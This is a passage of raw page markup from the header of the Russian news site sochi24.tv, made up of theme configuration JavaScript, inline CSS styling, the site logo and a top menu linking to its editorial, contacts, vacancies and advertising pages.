tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39679";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7936";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 